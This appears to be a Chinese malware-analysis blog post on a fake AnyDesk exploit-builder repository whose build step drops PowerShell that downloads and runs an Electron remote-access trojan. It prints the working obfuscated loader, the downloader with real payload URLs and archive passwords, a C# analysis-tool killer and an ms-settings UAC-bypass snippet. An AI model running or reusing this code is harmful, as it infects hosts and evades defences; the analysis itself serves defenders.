说明
此样本来源是正正大佬 4 月 14 日发的一篇微信公众号文章 https://mp.weixin.qq.com/s/X7uWeyqLnlTwbyIb2YJlew,看完之后对此样本感兴趣,遂对此样本作了一个深入分析。本以为是个简单样本,没想到分析到最后太复杂了,除去上班工作时间及晚上需要训练,所以没有多少时间去分析,只能趁周末把这样本分析透,这个样本可以说是我分析过的过程比较繁琐的一个样本,环环相扣,硬刚共 5w 行混淆 js 代码。多动手,加上足够的耐心还是能收获很多。
钓鱼仓库
Github 钓鱼仓库 https://github.com/ThoristKaw/Anydesk-Exploit-CVE-2025-12654-RCE-Builder,目前仓库已被删除,用户也注销了,如果你对此样本感兴趣,可以联系我。
此仓库伪造成 Anydesk 的 Exp 构建程序,在 AnyDesk Exploit.vbproj 中存在恶意代码,在 <PreBuildEvent> 标签处,这样就会在编译构建时自动触发。

尝试构建
在构建时,会在用户的 Temp 目录下产生两个文件 b.vbs 和 i.ps1

i.ps1 和 b.vbs 分析
启动 PowerShell 进程执行 i.ps1
PowerShell 进程是由 b.vbs 里启动
1.ps1
function DVK {
param (
[string]$en,
[byte[]]$sB
);
$k = New-Object byte[] 32;
$v = New-Object byte[] 16;
$deriveBytes = New-Object System.Security.Cryptography.Rfc2898DeriveBytes(
$en,
$sB,
1000,
[System.Security.Cryptography.HashAlgorithmName]::SHA256);
$k = $deriveBytes.GetBytes(32);
$v = $deriveBytes.GetBytes(16);
return @{
K = $k;
V = $v
}
};
function D {
param (
[string]$eBZ,
[string]$enc
);
$dBy = [System.Convert]::FromBase64String($eBZ);
$sby = $dBy[0..7];
$eBy = $dBy[8..($dBy.Length - 1)];
$drv = DVK -en $enc -sB $sby;
$k = $drv.K;
$v = $drv.V;
$a = [System.Security.Cryptography.Aes]::Create();
$a.Mode = [System.Security.Cryptography.CipherMode]::CBC;
$a.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;
$a.Key = $k;
$a.IV = $v;
$dc = $a.CreateDecryptor();
try {
$dB = $dc.TransformFinalBlock($eBy, 0, $eBy.Length);
return [System.Text.Encoding]::UTF8.GetString($dB)
} catch {
return $null
}
}
$eB = "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";
$tm = $eB.ToCharArray();
[array]::Reverse($tm);
$R = D -eBZ $tm -enc "";
$t = $R.ToCharArray();
[array]::Reverse($t);
$BVV = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String(-join $t));
$EPX = "Invoke-Expression";
New-Alias -Name pWN -Value $EPX -Force;
pWN $BVV上述脚本关键变量在于 $BVV,执行 $BVV 中代码
function rl {
try {
p "wr3DqMK3w5vDp2fCl2XCr8OZw6LCnsKNw53Do8OCwqPCtsOQw6bCjsObwq3CrMORw6LCn8OSw7LCo8OHw5XCug=="
} catch {
l
}
}
function l {
try {
p "wr3DqMK3w5vDp2fCl2XCrcOcw6nClMOOw6zDosKCw6fCssORw6hbw4/CosKmw6HDnMKZwo3Dp8OZwoTDpMKyw5vDl8Kcw5rCpMKww5zDn8Klwo3Dp8OZ"
} catch {
x
}
}
function x {
try {
p "wr3DqMK3w5vDp2fCl2XCrcOOw6zCpcOEw5zDncODwqLCpsOaw6Fcw5rCl8K0wpzDhXTCj8OCwqjDh8Ocwo0="
} catch {
o
}
}
function o {
try {
p "wr3DqMK3w5vDp2fCl2XCrcOOw6zCpcOEw6TDqcOIw6jCrMOfwqLCkMOXwqNsw5/DmsKowo7DrsOawrbDqcK9w47DoGLDoMKg"
} catch {
Start-Sleep -Seconds 20
rl
}
}
function p {
param (
[string]$e
)
if (-not $e) { return }
try {
$d = d -mm $e -k $prooc
$r = Invoke-RestMethod -Uri $d
if ($r) {
$dl = d -mm $r -k $proc
}
$g = [System.Guid]::NewGuid().ToString()
$t = [System.IO.Path]::GetTempPath()
$f = Join-Path $t ($g + ".7z")
$ex = Join-Path $t ([System.Guid]::NewGuid().ToString())
$c = New-Object System.Net.WebClient
$b = $c.DownloadData($dl)
if ($b.Length -gt 0) {
[System.IO.File]::WriteAllBytes($f, $b)
e -a $f -o $ex
$exF = Join-Path $ex "SearchFilter.exe"
if (Test-Path $exF) {
Start-Process -FilePath $exF -WindowStyle Hidden
}
if (Test-Path $f) {
Remove-Item $f
}
}
} catch {
throw
}
}
$prooc = "UtCkt-h6=my1_zt"
function d {
param (
[string]$mm,
[string]$k
)
try {
$b = [System.Convert]::FromBase64String($mm)
$s = [System.Text.Encoding]::UTF8.GetString($b)
$d = New-Object char[] $s.Length
for ($i = 0; $i -lt $s.Length; $i++) {
$c = $s[$i]
$p = $k[$i % $k.Length]
$d[$i] = [char]($c - $p)
}
return -join $d
} catch {
throw
}
}
$proc = "qpb9,83M8n@~{ba;W`$,}"
function v {
param (
[string]$i
)
$b = [System.Convert]::FromBase64String($i)
$s = [System.Text.Encoding]::UTF8.GetString($b)
$c = $s -split ' '
$r = ""
foreach ($x in $c) {
$r += [char][int]$x
}
return $r
}
function e {
param (
[string]$a,
[string]$o
)
$s = "MTA0IDgyIDUxIDk0IDM4IDk4IDUwIDM3IDY1IDU3IDMzIDEwMyA3NSA0MiA1NCA3NiAxMTMgODAgNTUgMTE2IDM2IDc4IDExMiA4Nw=="
$p = v -i $s
$z = "C:\ProgramData\sevenZip\7z.exe"
$arg = "x `"$a`" -o`"$o`" -p$p -y"
Start-Process -FilePath $z -ArgumentList $arg -WindowStyle Hidden -Wait
}
$d = "C:\ProgramData\sevenZip"
if (-not (Test-Path "$d\7z.exe")) {
New-Item -ItemType Directory -Path $d -Force | Out-Null
$u = "https://www.7-zip.org/a/7zr.exe"
$o = Join-Path -Path $d -ChildPath "7z.exe"
$wc = New-Object System.Net.WebClient
$wc.DownloadFile($u, $o)
$wc.Dispose()
Set-ItemProperty -Path $o -Name Attributes -Value ([System.IO.FileAttributes]::Hidden -bor [System.IO.FileAttributes]::System) -ErrorAction SilentlyContinue
Set-ItemProperty -Path $d -Name Attributes -Value ([System.IO.FileAttributes]::Hidden -bor [System.IO.FileAttributes]::System) -ErrorAction SilentlyContinue
}
rl代码会去检查 ProgramData 目录下是否存在 7zip,没有就会下载,并标记文件及文件夹属性为隐藏及系统文件。最后启动 rl 函数,rl、l、x、o 分别调用 p 函数对相应的字符串解密 (假如某个发生异常,依次调用),分别对应以下:
https[:]//rlim.com/seraswodinsx/raw
https[:]//popcorn-soft.glitch.me/popcornsoft.me
https[:]//pastebin.com/raw/LC0H4rhJ
https[:]//pastejustit.com/raw/tfauzcl5xj
四个网址均返回相同内容 (攻击者可随时修改内容)
w5nDpMOWwqnCn3JifMKfw5fCtMOmw7DDhMKPwp7DhsKRW8Oyw5/DmMOHwprCnsKcZ8KBZ8OUwqzDs8Okw4bDgMKdwrzChcKawqzDo8OVw47CnsKNwqvCmMOAZ8OSwq/DtcOpw47DkMKcwrtTwp7DosOdw5XDg8KswpHCq2LCoMKdw4/CssOhw6PCqMOKwqfDi8KJwp7Cq8Kow6o=
解码后为 https://github.com/unheard44/fluid_bean/releases/download/releases/SearchFilter.7z,将此文件下载到 Temp 目录下,文件名为随机生成的 GUID
接着用上面已下载的 7zip 解压程序对其进行解压,解压密码为 hR3^&b2%A9!gK*6LqP7t$NpW (由 e 函数进行解密)。
最后启动 SearchFilter.exe 程序 (p 函数)。
SearchFilter 分析
解包
从目录结构上来看,此程序为 Electron 程序,对 resources 目录下的 app.asar 文件进行解包
解包后

package.json
{
"name": "TeamsPackage",
"version": "1.5.1",
"description": "Microsoft Corporation",
"main": "main.js",
"author": "unknown",
"license": "ISC",
"dependencies": {
"axios": "^1.7.2",
"child_process": "^1.0.2",
"diskusage-ng": "^1.0.4",
"form-data": "^4.0.0",
"fs": "^0.0.1-security",
"http": "^0.0.1-security",
"https": "^1.0.0",
"nan": "^2.22.0",
"node-gyp": "^9.4.1",
"node-mutex-checker": "^1.1.0",
"path": "^0.12.7",
"screenshot-desktop": "^1.15.0",
"util": "^0.12.5",
"uuid": "^10.0.0"
}
}main.js 文件是一个混淆的有 2 万多行的 js 文件,大致看一下,是个 js 远控
反虚拟机
检测是否为管理模式
检测内存是否小于 4GB
检测位数


获取 CPU 逻辑处理器数量看是否少于 1 (包括 1)


检测视频控制器中是否包含 VM 特征

反调试
在进行反虚拟机操作后,创建 UserProfileProgramFiles 文件夹
接着开始反调试操作
检测是否存在 antidebug-false 文件夹

如果不存在则在用户目录下生成 .vs-script 文件夹,并在其中释放 antiDebug.ps1
antiDebug.ps1
此 ps1 脚本是用于反调试,$code 变量是一段 csharp 代码,将其编译并加载到当前 PoweShell 会话中
调用 StartBlocking 方法启动,随后 sleep 60秒后调用 StopBlocking 停止。
using System;
using System.Runtime.InteropServices;
using System.Threading;
public static class AntiProcess{
private static Thread blockThread = new Thread(BlockProcess);
public static bool IsEnabled{
get;
set;
}
public static void StartBlocking(){
IsEnabled = true;
blockThread.Start();
}
public static void StopBlocking(){
IsEnabled = false;
try{
blockThread.Abort();
blockThread = new Thread(BlockProcess);
}catch(ThreadAbortException){}
}
private static void BlockProcess(){
while(IsEnabled){
IntPtr snapshot = CreateSnapshot();
PROCESSENTRY32 processEntry = new PROCESSENTRY32{
dwSize=(uint)Marshal.SizeOf(typeof(PROCESSENTRY32))
};
if(Process32First(snapshot,ref processEntry)){
do {
if(IsTargetProcess(processEntry.szExeFile)){
KillProcess(processEntry.th32ProcessID);
}
} while(Process32Next(snapshot,ref processEntry));
}
CloseHandle(snapshot);
Thread.Sleep(150);
}
}
private static IntPtr CreateSnapshot(){
return CreateToolhelp32Snapshot(0x00000002, 0U);
}
private static bool IsTargetProcess(string processName){
return processName.EndsWith("watcher.exe",StringComparison.OrdinalIgnoreCase)||
processName.EndsWith("ProcessHacker.exe",StringComparison.OrdinalIgnoreCase)||
processName.EndsWith("SystemInformer.exe",StringComparison.OrdinalIgnoreCase)||
processName.EndsWith("HttpAnalyzerStdV7.exe",StringComparison.OrdinalIgnoreCase)||
processName.EndsWith("procexp.exe",StringComparison.OrdinalIgnoreCase)||
processName.EndsWith("mitmdump.exe",StringComparison.OrdinalIgnoreCase)||
processName.EndsWith("mitmproxy.exe",StringComparison.OrdinalIgnoreCase)||
processName.EndsWith("mitmweb.exe",StringComparison.OrdinalIgnoreCase)||
processName.EndsWith("Insomnia.exe",StringComparison.OrdinalIgnoreCase)||
processName.EndsWith("HTTP Toolkit.exe",StringComparison.OrdinalIgnoreCase)||
processName.EndsWith("Charles.exe",StringComparison.OrdinalIgnoreCase)||
processName.EndsWith("Postman.exe",StringComparison.OrdinalIgnoreCase)||
processName.EndsWith("BurpSuiteCommunity.exe",StringComparison.OrdinalIgnoreCase)||
processName.EndsWith("Fiddler Everywhere.exe",StringComparison.OrdinalIgnoreCase)||
processName.EndsWith("Fiddler.WebUi.exe",StringComparison.OrdinalIgnoreCase)||
processName.EndsWith("HTTPDebuggerUI.exe",StringComparison.OrdinalIgnoreCase)||
processName.EndsWith("HTTPDebuggerSvc.exe",StringComparison.OrdinalIgnoreCase)||
processName.EndsWith("HTTPDebuggerPro.exe",StringComparison.OrdinalIgnoreCase)||
processName.EndsWith("Progress Telerik Fiddler Web Debugger.exe",StringComparison.OrdinalIgnoreCase)||
processName.EndsWith("HTTP Debugger Pro.exe",StringComparison.OrdinalIgnoreCase)||
processName.EndsWith("Fiddler.exe",StringComparison.OrdinalIgnoreCase)||
processName.EndsWith("FolderChangesView.exe",StringComparison.OrdinalIgnoreCase)||
processName.EndsWith("Wireshark.exe",StringComparison.OrdinalIgnoreCase);
}
private static void KillProcess(uint processId){
IntPtr processHandle = OpenProcess(0x0001,false,processId);
TerminateProcess(processHandle,0);
CloseHandle(processHandle);
}
[DllImport("kernel32.dll")]
private static extern IntPtr CreateToolhelp32Snapshot(uint dwFlags,uint th32ProcessID);
[DllImport("kernel32.dll")]
private static extern bool Process32First(IntPtr hSnapshot,ref PROCESSENTRY32 lppe);
[DllImport("kernel32.dll")]
private static extern bool Process32Next(IntPtr hSnapshot,ref PROCESSENTRY32 lppe);
[DllImport("kernel32.dll")]
private static extern IntPtr OpenProcess(uint dwDesiredAccess,bool bInheritHandle,uint dwProcessId);
[DllImport("kernel32.dll")]
private static extern bool CloseHandle(IntPtr handle);
[DllImport("kernel32.dll")]
private static extern bool TerminateProcess(IntPtr hProcess,int exitCode);
[StructLayout(LayoutKind.Sequential)]
public struct PROCESSENTRY32{public uint dwSize;public uint cntUsage;public uint th32ProcessID;public IntPtr th32DefaultHeapID;public uint th32ModuleID;public uint cntThreads;public uint th32ParentProcessID;public int pcPriClassBase;public uint dwFlags;
[MarshalAs(UnmanagedType.ByValTStr,SizeConst=260)]
public string szExeFile;
}检测是否存在以下进程,如果存在则 kill
watcher.exe
ProcessHacker.exe
SystemInformer.exe
HttpAnalyzerStdV7.exe
procexp.exe
mitmdump.exe
mitmproxy.exe
mitmweb.exe
Insomnia.exe
HTTP Toolkit.exe
Charles.exe
Postman.exe
BurpSuiteCommunity.exe
Fiddler Everywhere.exe
Fiddler.WebUi.exe
HTTPDebuggerUI.exe
HTTPDebuggerSvc.exe
HTTPDebuggerPro.exe
Progress Telerik Fiddler Web Debugger.exe
HTTP Debugger Pro.exe
Fiddler.exe
FolderChangesView.exe
Wireshark.exe
UAC 绕过
获取 UAC 级别
判断 UAC 级别
操作注册表
try {
New-Item -Path 'HKCU:\\Software\\Classes\\ms-settings\\shell\\open\\command' -Force;
New-ItemProperty -Path 'HKCU:\\Software\\Classes\\ms-settings\\shell\\open\\command' -Name 'DelegateExecute' -Value $null -Force;
Set-ItemProperty -Path 'HKCU:\\Software\\Classes\\ms-settings\\shell\\open\\command' -Name '(default)' -Value 'C:\\Program Files\\nodejs\\node.exe bypass' -Force;
Write-Output "Regedit manipulation done.";
} catch {
Write-Output "Failed to create or set registry keys.";
exit 1;
}接着启动 UAC 白名单程序 ComputerDefaults.exe
结合以上操作可看出在绕过 UAC,ms-setting 是受信任的 Windows 组件,攻击者可利用此注册表劫持以高权限执行任意命令 (如 node),这将导致系统设置无法正常打开,点击设置时,执行 n[0] 变量所指代的程序,原理就是利用上面这个 ComputerDefaults.exe 程序来绕过 UAC (具体详情:https://lolbas-project.github.io/lolbas/Binaries/ComputerDefaults/)。最后移除
try {
Remove-Item -Path 'HKCU:\\Software\\Classes\\ms-settings\\shell\\open\\command' -Recurse -Force;
Write-Output "Cleanup completed.";
} catch {
Write-Output "Failed to remove registry keys.";
}检测 7zip 副本
检查 7zip 的副本,发现信息提示语语种是丹麦语
其它发现点
暂时不知道 https://github.com/{username}/records-at-large/releases/download/scoopunit/django 的用途

disabledefender.ps1
后面发现会在 disabledefender.ps1 会释放在 .vs-script 文件夹下
在第一个 try...catch 块中,会获取当前 Defender 排除项,随后添加多个排除项,使 Defender 不会扫描这些路径或进程;在第二个 try...catch 块中,会禁用系统还原和卷影复制。
BitDefender
会依次访问 (若某一个发生错误时)
返回的都是相同数据 (同样这段数据也可以由攻击者修改)
w57DncOWw5XCocKqwqHCnsOKw47Dp8ObwqLDhMKnw5jDncOYwp3DosOYw6TDn8OYw5TClmLCqMKiwp7Cp8OOw6bDlsKcw5TDncKiwp/CnMKdw6HDnMOaw5vDisOVw4rCocKfw5bDnsOaw5PDn8Oiwo7DhsKow6fDk8OXw5PDkMOqw5PDqcKYwqTDjsKiwrTDl8OVw4jDk8OXw5jCn8KQwrDDrw==
经解密后 (与 vibe.process-byunknown 操作)

https://github.com/savior1480/Discord-11/releases/download/releases/BitDefender.7z,远程下载此文件到用户 Temp 目录并重命令为 4okvia.7z,文件为随机生成的 6 位字符串。测试压缩文件的完整性,解压密码 SaToshi780189.!
将其解压至 C:\Users\xxxxx\AppData\Local\Microsoft\Vault\UserProfileProgramFiles 目录下
通过 Powershell taskhostw.exe

在 C:\Users\xxxxx\AppData\Local\Programs\Common 下 创建 OneDriveCloud 文件夹
读取文件

将 UserProfileProgramFiles 目录下的文件移动到 OneDriveCloud 文件夹中,接着访问 http://api.ipify.org


将受害者的 IP 和待返回的内容拼接
